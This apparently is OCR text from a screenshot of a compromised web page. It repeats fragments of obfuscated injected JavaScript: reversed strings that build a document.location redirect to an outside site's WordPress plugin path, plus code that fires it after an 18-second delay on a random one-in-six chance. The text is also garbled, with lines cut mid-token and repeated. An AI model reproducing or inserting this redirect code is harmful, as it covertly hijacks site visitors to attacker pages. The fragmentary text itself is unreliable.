
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
r number1=Math.floor(Math.random()*6); if (number1==3)
{var delay = 18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
r number1=Math.floor(Math.random()*6); if (number1==3)
{var delay = 18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
r number1=Math.floor(Math.random()*6); if (number1==3)
{var delay =
18000;setTimeout($mWn(0),delay);}
tolg//:sptth\'=ferh.noitac
ol.tnemucod"];var number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-